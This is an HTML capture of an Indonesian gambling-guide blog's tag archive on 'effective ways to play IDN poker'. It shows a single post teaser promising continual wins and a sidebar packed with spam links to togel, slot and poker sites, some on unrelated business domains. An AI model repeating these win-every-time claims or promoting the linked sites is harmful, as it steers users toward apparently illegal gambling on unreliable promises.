

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ginascafe.com/tag/cara-paling-efektif-bermain-idn-poker/
body_size: 10429
content:
<!DOCTYPE html>
<html lang="id">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>cara paling efektif bermain idn poker Arsip - Panduan Judi Togel Terpercaya</title>
	<link rel="canonical" href="https://ginascafe.com/tag/cara-paling-efektif-bermain-idn-poker/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cara paling efektif bermain idn poker Arsip - Panduan Judi Togel Terpercaya" />
	<meta property="og:url" content="https://ginascafe.com/tag/cara-paling-efektif-bermain-idn-poker/" />
	<meta property="og:site_name" content="Panduan Judi Togel Terpercaya" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ginascafe.com/tag/cara-paling-efektif-bermain-idn-poker/","url":"https://ginascafe.com/tag/cara-paling-efektif-bermain-idn-poker/","name":"cara paling efektif bermain idn poker Arsip - Panduan Judi Togel Terpercaya","isPartOf":{"@id":"https://ginascafe.com/#website"},"primaryImageOfPage":{"@id":"https://ginascafe.com/tag/cara-paling-efektif-bermain-idn-poker/#primaryimage"},"image":{"@id":"https://ginascafe.com/tag/cara-paling-efektif-bermain-idn-poker/#primaryimage"},"thumbnailUrl":"https://ginascafe.com/wp-content/uploads/2021/09/Cara-Paling-Efektif-Menang-Terus-Bermain-Poker-Online0.jpeg","breadcrumb":{"@id":"https://ginascafe.com/tag/cara-paling-efektif-bermain-idn-poker/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://ginascafe.com/tag/cara-paling-efektif-bermain-idn-poker/#primaryimage","url":"https://ginascafe.com/wp-content/uploads/2021/09/Cara-Paling-Efektif-Menang-Terus-Bermain-Poker-Online0.jpeg","contentUrl":"https://ginascafe.com/wp-content/uploads/2021/09/Cara-Paling-Efektif-Menang-Terus-Bermain-Poker-Online0.jpeg","width":600,"height":350,"caption":"Cara Paling Efektif Menang Terus Bermain Poker Online"},{"@type":"BreadcrumbList","@id":"https://ginascafe.com/tag/cara-paling-efektif-bermain-idn-poker/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://ginascafe.com/"},{"@type":"ListItem","position":2,"name":"cara paling efektif bermain idn poker"}]},{"@type":"WebSite","@id":"https://ginascafe.com/#website","url":"https://ginascafe.com/","name":"Panduan Judi Togel Terpercaya","description":"Situs Totoan Gelap Terlengkap","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ginascafe.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Panduan Judi Togel Terpercaya &raquo; Feed" href="https://ginascafe.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Panduan Judi Togel Terpercaya &raquo; cara paling efektif bermain idn poker Umpan Tag" href="https://ginascafe.com/tag/cara-paling-efektif-bermain-idn-poker/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://ginascafe.com/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://ginascafe.com/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://ginascafe.com/wp-content/themes/hestia/style.min.css?ver=3.1.9' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#e91e63}.svg-text-color{fill:#e91e63}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#e91e63}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#e91e63}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#e91e63}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12);box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#e91e63}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#e91e63}.header-filter-gradient{background:linear-gradient(45deg,rgba(168,29,132,1) 0,rgb(234,57,111) 100%)}.has-text-color.has-header-gradient-color{color:#a81d84}.has-header-gradient-background-color[class*="has-background"]{background-color:#a81d84}.has-text-color.has-background-color-color{color:#E5E5E5}.has-background-color-background-color[class*="has-background"]{background-color:#E5E5E5}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:42px}}
/*# sourceURL=hestia_style-inline-css */
</style>
<link rel='stylesheet' id='hestia_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.1.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ginascafe.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ginascafe.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ginascafe.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ginascafe.com/wp-json/wp/v2/tags/43" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ginascafe.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://ginascafe.com/wp-content/uploads/2021/04/cropped-Favicon-Panduan-Judi-Togel-Terpercaya-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ginascafe.com/wp-content/uploads/2021/04/cropped-Favicon-Panduan-Judi-Togel-Terpercaya-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ginascafe.com/wp-content/uploads/2021/04/cropped-Favicon-Panduan-Judi-Togel-Terpercaya-180x180.png" />
<meta name="msapplication-TileImage" content="https://ginascafe.com/wp-content/uploads/2021/04/cropped-Favicon-Panduan-Judi-Togel-Terpercaya-270x270.png" />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ginascafe.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--color--white: #ffffff;--wp--preset--color--black: #000000;--wp--preset--color--accent: #e91e63;--wp--preset--color--background-color: #E5E5E5;--wp--preset--color--header-gradient: #a81d84;}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-cara-paling-efektif-bermain-idn-poker tag-43 wp-theme-hestia header-layout-default">
		<div class="wrapper  default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default navbar-fixed-top  hestia_left navbar-not-transparent">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://ginascafe.com/"
						title="Panduan Judi Togel Terpercaya">
					<p>Panduan Judi Togel Terpercaya</p></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Toggle Navigasi</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a title="Homepage" href="/">Homepage</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a title="Update Bandar Bola" href="https://ginascafe.com/category/update-bandar-bola/">Update Bandar Bola</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a title="Update Bandar Casino" href="https://ginascafe.com/category/update-bandar-casino/">Update Bandar Casino</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a title="Update Bandar Poker" href="https://ginascafe.com/category/update-bandar-poker/">Update Bandar Poker</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a title="Update Bandar Slots" href="https://ginascafe.com/category/update-bandar-slots/">Update Bandar Slots</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a title="Update Bandar Togel" href="https://ginascafe.com/category/update-bandar-togel/">Update Bandar Togel</a></li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title">cara paling efektif bermain idn poker</h1></div></div></div><div class="header-filter header-filter-gradient"></div></div>
<div class="main  main-raised ">
	<div class="hestia-blogs" data-layout="sidebar-right">
		<div class="container">
			<div class="row">
								<div class="col-md-8 archive-post-wrap">
					<article 
		id="post-59" 
		class="card card-blog card-plain post-59 post type-post status-publish format-standard has-post-thumbnail hentry category-update-bandar-poker tag-cara-bermain-idn-poker tag-cara-bermain-poker tag-cara-bermain-poker-online tag-cara-efektif-bermain-poker tag-cara-paling-efektif-bermain-idn-poker"><div class="row "><div class="col-ms-5 col-sm-5"><div class="card-image"><a href="https://ginascafe.com/cara-paling-efektif-menang-terus-bermain-poker-online/" title="Cara Paling Efektif Menang Terus Bermain Poker Online"><img width="360" height="210" src="https://ginascafe.com/wp-content/uploads/2021/09/Cara-Paling-Efektif-Menang-Terus-Bermain-Poker-Online0.jpeg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="Cara Paling Efektif Menang Terus Bermain Poker Online" decoding="async" fetchpriority="high" srcset="https://ginascafe.com/wp-content/uploads/2021/09/Cara-Paling-Efektif-Menang-Terus-Bermain-Poker-Online0.jpeg 600w, https://ginascafe.com/wp-content/uploads/2021/09/Cara-Paling-Efektif-Menang-Terus-Bermain-Poker-Online0-300x175.jpeg 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></div></div><div class= "col-ms-7 col-sm-7"><h6 class="category text-info"><a href="https://ginascafe.com/category/update-bandar-poker/" title="Lihat semua pos di Update Bandar Poker"  rel="tag">Update Bandar Poker</a> </h6><h2 class="card-title entry-title"><a href="https://ginascafe.com/cara-paling-efektif-menang-terus-bermain-poker-online/" title="Cara Paling Efektif Menang Terus Bermain Poker Online" rel="bookmark">Cara Paling Efektif Menang Terus Bermain Poker Online</a></h2><div class="card-description entry-summary "><p>Cara Paling Efektif Menang Terus Bermain Poker Online &#8211; Artikel kali ini kami akam sedikit memberikan informasi yang akan menambah pengalaman anda dalam permainan poker online. Yang dimana sudah pasti kalian kenal karena permainan poker itu sudah begitu terkenal dari dahulu hingga kini. Bukan hanya itu saja akan tetapi selain<a class="moretag" href="https://ginascafe.com/cara-paling-efektif-menang-terus-bermain-poker-online/"> Read more&hellip;</a></p>
</div><div class="posted-by vcard author">Oleh <a href="https://ginascafe.com/author/jasontorres/" title="Jason Torres" class="url"><b class="author-name fn">Jason Torres</b></a>, <a href="https://ginascafe.com/cara-paling-efektif-menang-terus-bermain-poker-online/"><time class="entry-date published" datetime="2021-09-07T03:21:57+00:00" content="2021-09-07">4 tahun</time> yang lalu </a></div></div></div></article>				</div>
					<div class="col-md-3 blog-sidebar-wrapper col-md-offset-1">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						<div id="archives-2" class="widget widget_archive"><h5>Arsip</h5>
			<ul>
					<li><a href='https://ginascafe.com/2024/05/'>Mei 2024</a></li>
	<li><a href='https://ginascafe.com/2023/07/'>Juli 2023</a></li>
	<li><a href='https://ginascafe.com/2023/06/'>Juni 2023</a></li>
	<li><a href='https://ginascafe.com/2022/03/'>Maret 2022</a></li>
	<li><a href='https://ginascafe.com/2022/02/'>Februari 2022</a></li>
	<li><a href='https://ginascafe.com/2021/12/'>Desember 2021</a></li>
	<li><a href='https://ginascafe.com/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://ginascafe.com/2021/09/'>September 2021</a></li>
	<li><a href='https://ginascafe.com/2021/08/'>Agustus 2021</a></li>
	<li><a href='https://ginascafe.com/2021/07/'>Juli 2021</a></li>
	<li><a href='https://ginascafe.com/2021/06/'>Juni 2021</a></li>
	<li><a href='https://ginascafe.com/2021/05/'>Mei 2021</a></li>
	<li><a href='https://ginascafe.com/2021/04/'>April 2021</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h5>Kategori</h5>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://ginascafe.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://ginascafe.com/category/update-bandar-casino/">Update Bandar Casino</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://ginascafe.com/category/update-bandar-poker/">Update Bandar Poker</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ginascafe.com/category/update-bandar-slots/">Update Bandar Slots</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ginascafe.com/category/update-bandar-togel/">Update Bandar Togel</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h5>Meta</h5>
		<ul>
						<li><a rel="nofollow" href="https://ginascafe.com/wp-login.php">Masuk</a></li>
			<li><a href="https://ginascafe.com/feed/">Feed entri</a></li>
			<li><a href="https://ginascafe.com/comments/feed/">Feed komentar</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="search-3" class="widget widget_search"><h5>Search</h5><form role="search" method="get" class="search-form" action="https://ginascafe.com/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form></div><div id="block-19" class="widget widget_block"><p><a href="https://totosingapore.sg-host.com/">Togel SGP</a></p> <p><a href="https://j-biomed-inform.com/">Pedetogel</a></p> <p><a href="https://www.gainesvillehog.org/">Pedetogel</a></p> <p><a href="https://greciangyros.net/">Pedetogel</a></p><p><a href="https://www.winchesterauto.com/">Situs Poker Online Terpercaya</a></p><p><a href="https://slot88.sg-host.com/">slot gacor hari ini</a></p><p><a href="https://totomacau.biz/">totomacau.biz</a></p><p><a href="https://gasvipwin88.com/">gasvipwin88.com</a></p><p><a href="https://vipwin88.org/">vipwin88</a></p><p><a href="https://togelslot88.cc/">togelslot88</a></p> <p><a href="https://mattiepearlskitchenshecancook.com/">Togel178</a></p> <p><a href="https://www.gambletribune.org/">Vipwin88</a></p><p><a href="https://countydownspectator.com/">novaslot88</a></p><<p><a href="https://totomacau.me/">toto macau</a></p> <p><a href="https://www.xpresslubeandtune.com/">Link Slot Desposit Dana</a></p><p><a href="https://novaslot88.it.com/">novaslot88</a></p><p><a href="https://www.khaodham.com/listings/waterpool/">Agen Togel Macau</a></p> <p><a href="https://malaka555.net/">Malaka555 </a></p> <p><a href="https://vipwin88.games/">daftar vipwin88</a></p><p><a href="https://mainvipwin88.com/">https://mainvipwin88.com/</a></p><p><a href="https://vipw88.net/">vipw88.net</a></p><p><a href="https://www.fixmyacllc.com/">vipwin88 market</a></p><p><a href="https://www.rolandeausrestaurant.com/">situs vipwin88</a></p><p><a href="https://www.hannasnailsandsalon.com/">vipwin88</a></p><p><a href="https://www.biginburma.com/">situs togel</a></p><p><a href="https://www.littlefishseattle.com/">poker</a></p> <p><a href="https://pedetogelmain.com/">pedetogelmain.com</a></p><p><a href="https://togelslot88.xyz/">togelslot88.xyz</a></p><p><a href="https://togelslot88.co/">togelslot88.co</a></p> <p><a href="https://www.lowellcafe.com/">Live Draw Toto Macau</a></p> <p><a href="https://linkvipwin88.com/">linkvipwin88.com</a></p> <p><a href="https://vipw88.com/">vipwin88</a></p> <p><a href="https://howardsflorist.net/">Togel178</a></p><p><a href="https://inn-the-pines.com/products/oily-glue/">indo7poker daftar</a></p> <p><a href="https://www.agrofoods.online/contact.html">idn poker login</a></p> <p><a href="https://www.babyboomshop.online/">Daftar Poker IDN</a></p><p><a href="https://www.wholesalee.shop/">Poker Online Terlengkap</a></p> <p><a href="https://www.honeybakedhammenu.site/">situs idn poker</a></p><p><a href="https://solektra-international.com/">Kartu Poker Online</a></p><p><a href="https://azulcanela.com.mx/">Dadu Online Live</a></p><p><a href="https://goodfriendscafewahoo.com/">Situs Dadu</a></p><p><a href="https://tolucalake-pumpkins-christmastrees.com/halloween/">Result Toto Macau</a></p><p><a href="https://pedetogel.it.com/">pede togel</a></p><p><a href="https://www.suipachasuites.com/">Dadu Online</a></p> <p><a href="https://cevichelondon.com/">Data Macau 5D</a></p> <p><a href="https://renthawaiibyowner.com/">Togel178</a></p>
<p><a href="https://togelhongkong.sg-host.com/">Toto HK</a></p>
